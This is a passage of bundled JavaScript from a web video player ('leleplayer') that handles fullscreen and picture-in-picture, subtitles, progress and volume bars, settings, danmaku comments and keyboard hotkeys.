                            if (document.getElementById('enterhzh') != null) {
                                document.getElementById('enterhzh').addEventListener('click', ()=>{
                                    lelevideo.requestPictureInPicture().catch(error=>{
                                        console.log(error);
                                    }
                                    );
                                }
                                );
                                document.getElementById('enterhzh').id = "exithzh";
                                // 进入画中画模式时候执行
                                lelevideo.addEventListener('enterpictureinpicture', function() {
                                    $('head').append('<style>.fixed{height:0%;}</style>');
                                });
                                lelevideo.addEventListener('leavepictureinpicture', function() {
                                    $('head').append('<style>.fixed{height:' + lele.pmdzd + ';}</style>');
                                });
                            }
                        } else {
                            layer.msg('抱歉，当前浏览器不支持画中画功能', {
                                time: 3000
                            });
                        }

                    }
                    n && this.cancel(t)
                }
            }, {
                key: "cancel",
                value: function() {
                    switch (arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser") {
                    case "browser":
                        document.cancelFullScreen ? document.cancelFullScreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitCancelFullScreen && document.webkitCancelFullScreen();
                        break;
                    case "web":
                        // 退出画中画
                        if (document.pictureInPictureEnabled == true) {
                            if (document.getElementById('exithzh') != null) {
                                document.getElementById('exithzh').addEventListener('click', ()=>{
                                    document.exitPictureInPicture().catch(error=>{
                                        console.log(error);
                                    }
                                    );
                                }
                                );
                                document.getElementById('exithzh').id = "enterhzh";

                            }
                        } else {
                            layer.msg('抱歉，当前浏览器不支持画中画功能', {
                                time: 3000
                            });
                        }

                    }
                }
            }, {
                key: "toggle",
                value: function() {
                    var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser";
                    this.isFullScreen(e) ? this.cancel(e) : this.request(e)
                }
            }]),
            e
        }();
        t.default = r
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = n(0)
          , s = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(o)
          , r = function() {
            function e(t) {
                i(this, e),
                this.storageName = {
                    opacity: "leleplayer-danmaku-opacity",
                    volume: "leleplayer-volume",
                    unlimited: "leleplayer-danmaku-unlimited",
                    danmaku: "leleplayer-danmaku-show",
                    subtitle: "leleplayer-subtitle-show"
                },
                this.default = {
                    opacity: .7,
                    volume: t.options.volume || .7,
                    unlimited: (t.options.danmaku && t.options.danmaku.unlimited ? 1 : 0) || 0,
                    danmaku: 1,
                    subtitle: 1
                },
                this.data = {},
                this.init()
            }
            return a(e, [{
                key: "init",
                value: function() {
                    for (var e in this.storageName) {
                        var t = this.storageName[e];
                        this.data[e] = parseFloat(s.default.storage.get(t) || this.default[e])
                    }
                }
            }, {
                key: "get",
                value: function(e) {
                    return this.data[e]
                }
            }, {
                key: "set",
                value: function(e, t) {
                    this.data[e] = t,
                    s.default.storage.set(this.storageName[e], t)
                }
            }]),
            e
        }();
        t.default = r
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e(t, n, a, o) {
                i(this, e),
                this.container = t,
                this.video = n,
                this.options = a,
                this.events = o,
                this.init()
            }
            return a(e, [{
                key: "init",
                value: function() {
                    var e = this;
                    if (this.container.style.fontSize = this.options.fontSize,
                    this.container.style.bottom = this.options.bottom,
                    this.container.style.color = this.options.color,
                    this.video.textTracks && this.video.textTracks[0]) {
                        var t = this.video.textTracks[0];
                        t.oncuechange = function() {
                            var n = t.activeCues[0];
                            if (n) {
                                e.container.innerHTML = "";
                                var i = document.createElement("p");
                                i.appendChild(n.getCueAsHTML()),
                                e.container.appendChild(i)
                            } else
                                e.container.innerHTML = "";
                            e.events.trigger("subtitle_change")
                        }
                    }
                }
            }, {
                key: "show",
                value: function() {
                    this.container.classList.remove("leleplayer-subtitle-hide"),
                    this.events.trigger("subtitle_show")
                }
            }, {
                key: "hide",
                value: function() {
                    this.container.classList.add("leleplayer-subtitle-hide"),
                    this.events.trigger("subtitle_hide")
                }
            }, {
                key: "toggle",
                value: function() {
                    this.container.classList.contains("leleplayer-subtitle-hide") ? this.show() : this.hide()
                }
            }]),
            e
        }();
        t.default = o
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e(t) {
                i(this, e),
                this.elements = {},
                this.elements.volume = t.volumeBar,
                this.elements.played = t.playedBar,
                this.elements.loaded = t.loadedBar,
                this.elements.danmaku = t.danmakuOpacityBar
            }
            return a(e, [{
                key: "set",
                value: function(e, t, n) {
                    t = Math.max(t, 0),
                    t = Math.min(t, 1),
                    this.elements[e].style[n] = 100 * t + "%"
                }
            }, {
                key: "get",
                value: function(e) {
                    return parseFloat(this.elements[e].style.width) / 100
                }
            }]),
            e
        }();
        t.default = o
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = n(0)
          , s = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(o)
          , r = function() {
            function e(t) {
                i(this, e),
                this.player = t,
                window.requestAnimationFrame = function() {
                    return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(e) {
                        window.setTimeout(e, 1e3 / 60)
                    }
                }(),
                this.types = ["loading", "progress", "info", "fps"],
                this.init()
            }
            return a(e, [{
                key: "init",
                value: function() {
                    for (var e = 0; e < this.types.length; e++) {
                        var t = this.types[e];
                        "fps" !== t && this["init" + t + "Checker"]()
                    }
                }
            }, {
                key: "initloadingChecker",
                value: function() {
                    var e = this
                      , t = 0
                      , n = 0
                      , i = !1;
                    this.loadingChecker = setInterval(function() {
                        e.enableloadingChecker && (n = e.player.video.currentTime,
                        i || n !== t || e.player.video.paused || (e.player.container.classList.add("leleplayer-loading"),
                        i = !0),
                        i && n > t && !e.player.video.paused && (e.player.container.classList.remove("leleplayer-loading"),
                        i = !1),
                        t = n)
                    }, 100)
                }
            }, {
                key: "initprogressChecker",
                value: function() {
                    var e = this;
                    this.progressChecker = setInterval(function() {
                        if (e.enableprogressChecker) {
                            e.player.bar.set("played", e.player.video.currentTime / e.player.video.duration, "width");
                            var t = s.default.secondToTime(e.player.video.currentTime);
                            e.player.template.ptime.innerHTML !== t && (e.player.template.ptime.innerHTML = s.default.secondToTime(e.player.video.currentTime))
                        }
                    }, 100)
                }
            }, {
                key: "initfpsChecker",
                value: function() {
                    var e = this;
                    window.requestAnimationFrame(function() {
                        if (e.enablefpsChecker)
                            if (e.initfpsChecker(),
                            e.fpsStart) {
                                e.fpsIndex++;
                                var t = new Date;
                                t - e.fpsStart > 1e3 && (e.player.infoPanel.fps(e.fpsIndex / (t - e.fpsStart) * 1e3),
                                e.fpsStart = new Date,
                                e.fpsIndex = 0)
                            } else
                                e.fpsStart = new Date,
                                e.fpsIndex = 0;
                        else
                            e.fpsStart = 0,
                            e.fpsIndex = 0
                    })
                }
            }, {
                key: "initinfoChecker",
                value: function() {
                    var e = this;
                    this.infoChecker = setInterval(function() {
                        e.enableinfoChecker && e.player.infoPanel.update()
                    }, 1e3)
                }
            }, {
                key: "enable",
                value: function(e) {
                    this["enable" + e + "Checker"] = !0,
                    "fps" === e && this.initfpsChecker()
                }
            }, {
                key: "disable",
                value: function(e) {
                    this["enable" + e + "Checker"] = !1
                }
            }, {
                key: "destroy",
                value: function(e) {
                    this[e + "Checker"] && clearInterval(this[e + "Checker"])
                }
            }]),
            e
        }();
        t.default = r
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e(t) {
                var n = this;
                i(this, e),
                this.container = t,
                this.container.addEventListener("animationend", function() {
                    n.container.classList.remove("leleplayer-bezel-transition")
                })
            }
            return a(e, [{
                key: "switch",
                value: function(e) {
                    this.container.innerHTML = e,
                    this.container.classList.add("leleplayer-bezel-transition")
                }
            }]),
            e
        }();
        t.default = o
    }
    , function(e, t, n) {
        "use strict";

        function i(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }

        function a(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var o = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , s = n(0)
          , r = i(s)
          , l = n(44)
          , c = i(l)
          , u = n(2)
          , d = i(u)
          , p = function() {
            function e(t) {
                var n = this;
                a(this, e),
                this.player = t,
                this.autoHideTimer = 0,
                r.default.isMobile || (this.player.container.addEventListener("mousemove", function() {
                    n.setAutoHide()
                }),
                this.player.container.addEventListener("click", function() {
                    n.setAutoHide()
                }),
                this.player.on("play", function() {
                    n.setAutoHide()
                }),
                this.player.on("pause", function() {
                    n.setAutoHide()
                })),
                this.initPlayButton(),
                this.initThumbnails(),
                this.initPlayedBar(),
                this.initFullButton(),
                this.initQualityButton(),
                this.initScreenshotButton(),
                this.initSubtitleButton(),
                r.default.isMobile || this.initVolumeButton()
            }
            return o(e, [{
                key: "initPlayButton",
                value: function() {
                    var e = this;
                    this.player.template.playButton.addEventListener("click", function() {
                        e.player.toggle()
                    }),
                    r.default.isMobile ? (this.player.template.videoWrap.addEventListener("click", function() {
                        e.toggle()
                    }),
                    this.player.template.controllerMask.addEventListener("click", function() {
                        e.toggle()
                    })) : (this.player.template.videoWrap.addEventListener("click", function() {
                        e.player.toggle()
                    }),
                    this.player.template.controllerMask.addEventListener("click", function() {
                        e.player.toggle()
                    }))
                }
            }, {
                key: "initThumbnails",
                value: function() {
                    var e = this;
                    this.player.options.video.thumbnails && (this.thumbnails = new c.default({
                        container: this.player.template.barPreview,
                        barWidth: this.player.template.barWrap.offsetWidth,
                        url: this.player.options.video.thumbnails,
                        events: this.player.events
                    }),
                    this.player.on("loadedmetadata", function() {
                        e.thumbnails.resize(160, e.player.video.videoHeight / e.player.video.videoWidth * 160)
                    }))
                }
            }, {
                key: "initPlayedBar",
                value: function() {
                    var e = this
                      , t = function(t) {
                        var n = ((t.clientX || t.changedTouches[0].clientX) - r.default.getElementViewLeft(e.player.template.playedBarWrap)) / e.player.template.playedBarWrap.clientWidth;
                        n = Math.max(n, 0),
                        n = Math.min(n, 1),
                        e.player.bar.set("played", n, "width"),
                        e.player.template.ptime.innerHTML = r.default.secondToTime(n * e.player.video.duration)
                    }
                      , n = function n(i) {
                        document.removeEventListener(r.default.nameMap.dragEnd, n),
                        document.removeEventListener(r.default.nameMap.dragMove, t);
                        var a = ((i.clientX || i.changedTouches[0].clientX) - r.default.getElementViewLeft(e.player.template.playedBarWrap)) / e.player.template.playedBarWrap.clientWidth;
                        a = Math.max(a, 0),
                        a = Math.min(a, 1),
                        e.player.bar.set("played", a, "width"),
                        e.player.seek(e.player.bar.get("played") * e.player.video.duration),
                        e.player.time.enable("progress")
                    };
                    this.player.template.playedBarWrap.addEventListener(r.default.nameMap.dragStart, function() {
                        e.player.time.disable("progress"),
                        document.addEventListener(r.default.nameMap.dragMove, t),
                        document.addEventListener(r.default.nameMap.dragEnd, n)
                    }),
                    this.player.template.playedBarWrap.addEventListener(r.default.nameMap.dragMove, function(t) {
                        if (e.player.video.duration) {
                            var n = r.default.cumulativeOffset(e.player.template.playedBarWrap).left
                              , i = (t.clientX || t.changedTouches[0].clientX) - n;
                            if (i < 0 || i > e.player.template.playedBarWrap.offsetWidth)
                                return;
                            var a = e.player.video.duration * (i / e.player.template.playedBarWrap.offsetWidth);
                            r.default.isMobile && e.thumbnails && e.thumbnails.show(),
                            e.thumbnails && e.thumbnails.move(i),
                            e.player.template.playedBarTime.style.left = i - 20 + "px",
                            e.player.template.playedBarTime.innerText = r.default.secondToTime(a),
                            e.player.template.playedBarTime.classList.remove("hidden")
                        }
                    }),
                    this.player.template.playedBarWrap.addEventListener(r.default.nameMap.dragEnd, function() {
                        r.default.isMobile && e.thumbnails && e.thumbnails.hide()
                    }),
                    r.default.isMobile || (this.player.template.playedBarWrap.addEventListener("mouseenter", function() {
                        e.player.video.duration && (e.thumbnails && e.thumbnails.show(),
                        e.player.template.playedBarTime.classList.remove("hidden"))
                    }),
                    this.player.template.playedBarWrap.addEventListener("mouseleave", function() {
                        e.player.video.duration && (e.thumbnails && e.thumbnails.hide(),
                        e.player.template.playedBarTime.classList.add("hidden"))
                    }))
                }
            }, {
                key: "initFullButton",
                value: function() {
                    var e = this;
                    this.player.template.browserFullButton.addEventListener("click", function() {
                        e.player.fullScreen.toggle("browser")
                    }),
                    this.player.template.webFullButton.addEventListener("click", function() {
                        e.player.fullScreen.toggle("web")
                    })
                }
            }, {
                key: "initVolumeButton",
                value: function() {
                    var e = this
                      , t = function(t) {
                        var n = t || window.event
                          , i = ((n.clientX || n.changedTouches[0].clientX) - r.default.getElementViewLeft(e.player.template.volumeBarWrap) - 5.5) / 35;
                        e.player.volume(i)
                    }
                      , n = function n() {
                        document.removeEventListener(r.default.nameMap.dragEnd, n),
                        document.removeEventListener(r.default.nameMap.dragMove, t),
                        e.player.template.volumeButton.classList.remove("leleplayer-volume-active")
                    };
                    this.player.template.volumeBarWrapWrap.addEventListener("click", function(t) {
                        var n = t || window.event
                          , i = ((n.clientX || n.changedTouches[0].clientX) - r.default.getElementViewLeft(e.player.template.volumeBarWrap) - 5.5) / 35;
                        e.player.volume(i)
                    }),
                    this.player.template.volumeBarWrapWrap.addEventListener(r.default.nameMap.dragStart, function() {
                        document.addEventListener(r.default.nameMap.dragMove, t),
                        document.addEventListener(r.default.nameMap.dragEnd, n),
                        e.player.template.volumeButton.classList.add("leleplayer-volume-active")
                    }),
                    this.player.template.volumeIcon.addEventListener("click", function() {
                        e.player.video.muted ? (e.player.video.muted = !1,
                        e.player.switchVolumeIcon(),
                        e.player.bar.set("volume", e.player.volume(), "width")) : (e.player.video.muted = !0,
                        e.player.template.volumeIcon.innerHTML = d.default.volumeOff,
                        e.player.bar.set("volume", 0, "width"))
                    })
                }
            }, {
                key: "initQualityButton",
                value: function() {
                    var e = this;
                    this.player.options.video.quality && this.player.template.qualityList.addEventListener("click", function(t) {
                        t.target.classList.contains("leleplayer-quality-item") && e.player.switchQuality(t.target.dataset.index)
                    })
                }
            }, {
                key: "initScreenshotButton",
                value: function() {
                    var e = this;
                    this.player.options.screenshot && this.player.template.camareButton.addEventListener("click", function() {
                        var t = document.createElement("canvas");
                        t.width = e.player.video.videoWidth,
                        t.height = e.player.video.videoHeight,
                        t.getContext("2d").drawImage(e.player.video, 0, 0, t.width, t.height);
                        var n = t.toDataURL();
                        e.player.template.camareButton.href = n,
                        e.player.template.camareButton.download = "video.png",
                        e.player.events.trigger("screenshot", n)
                    })
                }
            }, {
                key: "initSubtitleButton",
                value: function() {
                    var e = this;
                    this.player.options.subtitle && (this.player.events.on("subtitle_show", function() {
                        e.player.template.subtitleButton.dataset.balloon = e.player.tran("Hide subtitle"),
                        e.player.template.subtitleButtonInner.style.opacity = "",
                        e.player.user.set("subtitle", 1)
                    }),
                    this.player.events.on("subtitle_hide", function() {
                        e.player.template.subtitleButton.dataset.balloon = e.player.tran("Show subtitle"),
                        e.player.template.subtitleButtonInner.style.opacity = "0.4",
                        e.player.user.set("subtitle", 0)
                    }),
                    this.player.template.subtitleButton.addEventListener("click", function() {
                        e.player.subtitle.toggle()
                    }))
                }
            }, {
                key: "setAutoHide",
                value: function() {
                    var e = this;
                    this.show(),
                    clearTimeout(this.autoHideTimer),
                    this.autoHideTimer = setTimeout(function() {
                        !e.player.video.played.length || e.player.paused || e.disableAutoHide || e.hide()
                    }, 3e3)
                }
            }, {
                key: "show",
                value: function() {
                    this.player.container.classList.remove("leleplayer-hide-controller")
                }
            }, {
                key: "hide",
                value: function() {
                    this.player.container.classList.add("leleplayer-hide-controller"),
                    this.player.setting.hide(),
                    this.player.comment && this.player.comment.hide()
                }
            }, {
                key: "isShow",
                value: function() {
                    return !this.player.container.classList.contains("leleplayer-hide-controller")
                }
            }, {
                key: "toggle",
                value: function() {
                    this.isShow() ? this.hide() : this.show()
                }
            }, {
                key: "destroy",
                value: function() {
                    clearTimeout(this.autoHideTimer)
                }
            }]),
            e
        }();
        t.default = p
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e(t) {
                i(this, e),
                this.container = t.container,
                this.barWidth = t.barWidth,
                this.container.style.backgroundImage = "url('" + t.url + "')",
                this.events = t.events
            }
            return a(e, [{
                key: "resize",
                value: function(e, t) {
                    this.container.style.width = e + "px",
                    this.container.style.height = t + "px",
                    this.container.style.top = 2 - t + "px"
                }
            }, {
                key: "show",
                value: function() {
                    this.container.style.display = "block",
                    this.events && this.events.trigger("thumbnails_show")
                }
            }, {
                key: "move",
                value: function(e) {
                    this.container.style.backgroundPosition = "-" + 160 * (Math.ceil(e / this.barWidth * 100) - 1) + "px 0",
                    this.container.style.left = e - this.container.offsetWidth / 2 + "px"
                }
            }, {
                key: "hide",
                value: function() {
                    this.container.style.display = "none",
                    this.events && this.events.trigger("thumbnails_hide")
                }
            }]),
            e
        }();
        t.default = o
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = n(0)
          , s = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(o)
          , r = function() {
            function e(t) {
                var n = this;
                i(this, e),
                this.player = t,
                this.player.template.mask.addEventListener("click", function() {
                    n.hide()
                }),
                this.player.template.settingButton.addEventListener("click", function() {
                    n.show()
                }),
                this.loop = this.player.options.loop,
                this.player.template.loopToggle.checked = this.loop,
                this.player.template.loop.addEventListener("click", function() {
                    n.player.template.loopToggle.checked = !n.player.template.loopToggle.checked,
                    n.player.template.loopToggle.checked ? n.loop = !0 : n.loop = !1,
                    n.hide()
                }),
                this.showDanmaku = this.player.user.get("danmaku"),
                this.showDanmaku || this.player.danmaku && this.player.danmaku.hide(),
                this.player.template.showDanmakuToggle.checked = this.showDanmaku,
                this.player.template.showDanmaku.addEventListener("click", function() {
                    n.player.template.showDanmakuToggle.checked = !n.player.template.showDanmakuToggle.checked,
                    n.player.template.showDanmakuToggle.checked ? (n.showDanmaku = !0,
                    n.player.danmaku.show()) : (n.showDanmaku = !1,
                    n.player.danmaku.hide()),
                    n.player.user.set("danmaku", n.showDanmaku ? 1 : 0),
                    n.hide()
                }),
                this.unlimitDanmaku = this.player.user.get("unlimited"),
                this.player.template.unlimitDanmakuToggle.checked = this.unlimitDanmaku,
                this.player.template.unlimitDanmaku.addEventListener("click", function() {
                    n.player.template.unlimitDanmakuToggle.checked = !n.player.template.unlimitDanmakuToggle.checked,
                    n.player.template.unlimitDanmakuToggle.checked ? (n.unlimitDanmaku = !0,
                    n.player.danmaku.unlimit(!0)) : (n.unlimitDanmaku = !1,
                    n.player.danmaku.unlimit(!1)),
                    n.player.user.set("unlimited", n.unlimitDanmaku ? 1 : 0),
                    n.hide()
                }),
                this.player.template.speed.addEventListener("click", function() {
                    n.player.template.settingBox.classList.add("leleplayer-setting-box-narrow"),
                    n.player.template.settingBox.classList.add("leleplayer-setting-box-speed")
                });
                for (var a = 0; a < this.player.template.speedItem.length; a++)
                    !function(e) {
                        n.player.template.speedItem[e].addEventListener("click", function() {
                            n.player.speed(n.player.template.speedItem[e].dataset.speed),
                            n.hide()
                        })
                    }(a);
                if (this.player.danmaku) {
                    this.player.on("danmaku_opacity", function(e) {
                        n.player.bar.set("danmaku", e, "width"),
                        n.player.user.set("opacity", e)
                    }),
                    this.player.danmaku.opacity(this.player.user.get("opacity"));
                    var o = function(e) {
                        var t = e || window.event
                          , i = ((t.clientX || t.changedTouches[0].clientX) - s.default.getElementViewLeft(n.player.template.danmakuOpacityBarWrap)) / 130;
                        i = Math.max(i, 0),
                        i = Math.min(i, 1),
                        n.player.danmaku.opacity(i)
                    }
                      , r = function e() {
                        document.removeEventListener(s.default.nameMap.dragEnd, e),
                        document.removeEventListener(s.default.nameMap.dragMove, o),
                        n.player.template.danmakuOpacityBox.classList.remove("leleplayer-setting-danmaku-active")
                    };
                    this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click", function(e) {
                        var t = e || window.event
                          , i = ((t.clientX || t.changedTouches[0].clientX) - s.default.getElementViewLeft(n.player.template.danmakuOpacityBarWrap)) / 130;
                        i = Math.max(i, 0),
                        i = Math.min(i, 1),
                        n.player.danmaku.opacity(i)
                    }),
                    this.player.template.danmakuOpacityBarWrapWrap.addEventListener(s.default.nameMap.dragStart, function() {
                        document.addEventListener(s.default.nameMap.dragMove, o),
                        document.addEventListener(s.default.nameMap.dragEnd, r),
                        n.player.template.danmakuOpacityBox.classList.add("leleplayer-setting-danmaku-active")
                    })
                }
            }
            return a(e, [{
                key: "hide",
                value: function() {
                    var e = this;
                    this.player.template.settingBox.classList.remove("leleplayer-setting-box-open"),
                    this.player.template.mask.classList.remove("leleplayer-mask-show"),
                    setTimeout(function() {
                        e.player.template.settingBox.classList.remove("leleplayer-setting-box-narrow"),
                        e.player.template.settingBox.classList.remove("leleplayer-setting-box-speed")
                    }, 300),
                    this.player.controller.disableAutoHide = !1
                }
            }, {
                key: "show",
                value: function() {
                    this.player.template.settingBox.classList.add("leleplayer-setting-box-open"),
                    this.player.template.mask.classList.add("leleplayer-mask-show"),
                    this.player.controller.disableAutoHide = !0
                }
            }]),
            e
        }();
        t.default = r
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e(t) {
                var n = this;
                i(this, e),
                this.player = t,
                this.player.template.mask.addEventListener("click", function() {
                    n.hide()
                }),
                this.player.template.commentButton.addEventListener("click", function() {
                    n.show()
                }),
                this.player.template.lelecomment.addEventListener("click", function() {
                    n.show()
                }),
                this.player.template.commentSettingButton.addEventListener("click", function() {
                    n.toggleSetting()
                }),
                this.player.template.commentColorSettingBox.addEventListener("click", function() {
                    if (n.player.template.commentColorSettingBox.querySelector("input:checked+span")) {
                        var e = n.player.template.commentColorSettingBox.querySelector("input:checked").value;
                        n.player.template.commentSettingFill.style.fill = e,
                        n.player.template.commentInput.style.color = e,
                        n.player.template.commentSendFill.style.fill = e
                    }
                }),
                this.player.template.commentInput.addEventListener("click", function() {
                    n.hideSetting()
                }),
                this.player.template.commentInput.addEventListener("keydown", function(e) {
                    13 === (e || window.event).keyCode && n.send()
                }),
                this.player.template.commentSendButton.addEventListener("click", function() {
                    n.send()
                })
            }
            return a(e, [{
                key: "show",
                value: function() {
                    this.player.controller.disableAutoHide = !0,
                    this.player.template.controller.classList.add("leleplayer-controller-comment"),
                    this.player.template.mask.classList.add("leleplayer-mask-show"),
                    this.player.container.classList.add("leleplayer-show-controller"),
                    this.player.template.commentInput.focus()
                }
            }, {
                key: "hide",
                value: function() {
                    this.player.template.controller.classList.remove("leleplayer-controller-comment"),
                    this.player.template.mask.classList.remove("leleplayer-mask-show"),
                    this.player.container.classList.remove("leleplayer-show-controller"),
                    this.player.controller.disableAutoHide = !1,
                    this.hideSetting()
                }
            }, {
                key: "showSetting",
                value: function() {
                    this.player.template.commentSettingBox.classList.add("leleplayer-comment-setting-open")
                }
            }, {
                key: "hideSetting",
                value: function() {
                    this.player.template.commentSettingBox.classList.remove("leleplayer-comment-setting-open")
                }
            }, {
                key: "toggleSetting",
                value: function() {
                    this.player.template.commentSettingBox.classList.contains("leleplayer-comment-setting-open") ? this.hideSetting() : this.showSetting()
                }
            }, {
                key: "send",
                value: function() {
                    var e = this;
                    if (this.player.template.commentInput.blur(),
                    !this.player.template.commentInput.value.replace(/^\s+|\s+$/g, ""))
                        return void this.player.notice(this.player.tran("Please input danmaku content!"));
                    this.player.danmaku.send({
                        text: this.player.template.commentInput.value,
                        color: this.player.container.querySelector(".leleplayer-comment-setting-color input:checked").value,
                        type: this.player.container.querySelector(".leleplayer-comment-setting-type input:checked").value,
                        size: this.player.container.querySelector(".leleplayer-comment-setting-font input:checked").value
                    }, function() {
                        e.player.template.commentInput.value = "",
                        e.hide()
                    })
                }
            }]),
            e
        }();
        t.default = o
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function e(t) {
            i(this, e),
            t.options.hotkey && document.addEventListener("keydown", function(e) {
                if (t.focus) {
                    var n = document.activeElement.tagName.toUpperCase()
                      , i = document.activeElement.getAttribute("contenteditable");
                    if ("INPUT" !== n && "TEXTAREA" !== n && "" !== i && "true" !== i) {
                        var a = e || window.event
                          , o = void 0;
                        switch (a.keyCode) {
                        case 32:
                            a.preventDefault(),
                            t.toggle();
                            break;
                        case 37:
                            a.preventDefault(),
                            t.seek(t.video.currentTime - 5),
                            t.controller.setAutoHide();
                            break;
                        case 39:
                            a.preventDefault(),
                            t.seek(t.video.currentTime + 5),
                            t.controller.setAutoHide();
                            break;
                        case 38:
                            a.preventDefault(),
                            o = t.volume() + .1,
                            t.volume(o);
                            break;
                        case 40:
                            a.preventDefault(),
                            o = t.volume() - .1,
                            t.volume(o)
                        }
                    }
                }
            }),
            document.addEventListener("keydown", function(e) {
                switch ((e || window.event).keyCode) {
                case 27:
                    t.fullScreen.isFullScreen("web") && t.fullScreen.cancel("web")
                }
            })
        };
        t.default = a
    }
    , function(e, t, n) {
        "use strict";

        function i(e) {
            if (Array.isArray(e)) {
                for (var t = 0, n = Array(e.length); t < e.length; t++)
                    n[t] = e[t];
                return n
            }
            return Array.from(e)
        }

        function a(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var o = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , s = function() {
            function e(t) {
                var n = this;
                a(this, e),
                this.player = t,
                [].concat(i(this.player.template.menuItem)).map(function(e, t) {
